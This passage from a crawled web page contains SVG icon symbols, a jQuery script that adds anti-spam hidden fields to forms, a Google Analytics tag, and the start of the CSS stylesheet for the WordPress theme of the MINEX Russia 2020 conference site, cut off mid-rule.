1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="KTQS-Drp" value="y6m_gZ8.L" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xotJEhF" value="FfVWg.B64" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="KTQS-Drp" value="y6m_gZ8.L" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xotJEhF" value="FfVWg.B64" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("KTQS-Drp", "y6m_gZ8.L");
data.data.append("xotJEhF", "FfVWg.B64");
                    }
                    else {
                        data.data = data.data + '&KTQS-Drp=y6m_gZ8.L&xotJEhF=FfVWg.B64';
                    }
                }
            });

        });
    </script>
	  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175235047-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175235047-1');
</script>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2020.minexrussia.com/wp-content/themes/MINEX-Russia-The-Conference-Pro/style.css
body_size: 26917
content:
/* 
 Theme Name:   MINEX Russia (The Conference Pro)
 Theme URI:    
 Description:  MINEX Russia (The Conference Pro)
 Author:       Advantix Ltd
 Author URI:   
 Template:     the-conference-pro
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	text-decoration: none;
	color: inherit;
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: top;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #353535;
	font-family: 'Nunito Sans', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	color: #1c1d1d;
	margin: 1em 0 0.6666em 0;
	line-height: 1.3;
}

h1 {
	font-size: 2.7223em;
}
h2 {
	font-size: 2.1665em;
}
h3 {
	font-size: 1.7223em;
}
h4 {
	font-size: 1.3888em;
}
h5 {
	font-size: 1.112em;
}
h6 {
	font-size: 0.8888em;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

.halfwidth {
	width: 50%;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #e9e9e9;
	border: 0;
	height: 1px;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
}

ul, ol {
	margin: 0;
}

ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ol {
	list-style: decimal;
	font-weight: 400;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
	padding: 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 0.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-radius: 0;
	font-size: 1em;
	text-align: left;
}
table tr th {
	font-weight: 700;
	color: #212127;
	padding: 10px 15px;
	border-bottom: 2px solid #EBEBEB;
}
table tr td {
	color: #353535;
	padding: 10px 15px;
}
table tbody tr:nth-child(odd) {
	background: rgba(0,0,0,0.035);
}
.site-footer table tbody tr:nth-child(odd) {
	background: rgba(255,255,255,0.05);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 5px;
	background: #57b9a8;
	border: 2px solid #57b9a8;
	color: #fff;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	padding: 15px 40px;
	line-height: 1.5;
	letter-spacing: 1px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: none;
	color: #57b9a8;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: none;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #222;
	border: 1px solid #e6e6e6;
	border-radius: 5px;
	padding: 10px 15px;
	width: 100%;
	height: 50px;
	font-weight: 400;
	font-size: 0.8888em;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	outline: 0;
}

select {
	border: 1px solid #e6e6e6;
	width: 100%;
	height: 50px;
	padding: 0 35px 0 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 5px;
	font-size: 0.8888em;
	background-image: url('data: image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 50%;
	background-size: 15px;

}

textarea {
	width: 100%;
	height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

/*a:visited {
	color: inherit;
}

a:hover, a:focus, a:active {
	color: inherit;
	}*/

	a:focus {
		outline: none;
	}

	a:hover, a:active {
		outline: 0;
	}
	a:hover {
		color: #57B9A8;
	}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.post-navigation .nav-links:before, 
.post-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.post-navigation .nav-links:after {
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.container:before, 
.container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 60px 0;
	/* Make sure select elements fit in widgets. */
}
#secondary .widget:last-child {
	margin-bottom: 0;
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	line-height: initial;
	font-size: 0.7778em;
	color: #999999;
}

.wp-caption-text {
	text-align: center;
}

.alignright .wp-caption-text, 
.alignleft .wp-caption-text {
	text-align: left;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery:before, 
.gallery:after {
	content: "";
	display: table;
}
.gallery:after {
	clear: both;
}
.gallery {
	margin-bottom: 0;
}
.gallery-item {
	/*float: left;*/
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery:not(gallery-columns-1) .gallery-item {
	margin-right: 2%;
	margin-bottom: 25px;
}
.gallery-columns-2 .gallery-item {
	max-width: 49%;
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
}
.gallery-columns-4 .gallery-item {
	max-width: 23.4%;
}
.gallery-columns-5 .gallery-item {
	max-width: 18.33%;
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
}
.gallery-columns-7 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 10.7%;
}
.gallery-columns-9 .gallery-item {
	max-width: 9.33%;
}
.gallery-columns-2 .gallery-item:nth-child(2n), 
.gallery-columns-3 .gallery-item:nth-child(3n), 
.gallery-columns-4 .gallery-item:nth-child(4n), 
.gallery-columns-5 .gallery-item:nth-child(5n), 
.gallery-columns-6 .gallery-item:nth-child(6n), 
.gallery-columns-7 .gallery-item:nth-child(7n), 
.gallery-columns-8 .gallery-item:nth-child(8n), 
.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin-right: 0;
}
.gallery-caption {
	display: block;
}
.widget_media_gallery .gallery-item figcaption {
    display: none;
}

.widget_media_gallery .gallery:not(gallery-columns-1) .gallery-item {
	margin-bottom: 2%;
}

/*=============================
COMMON CSS
=============================*/
iframe {
	width: 100%;
	height: 100%;
}
.container {
	max-width: 1170px;
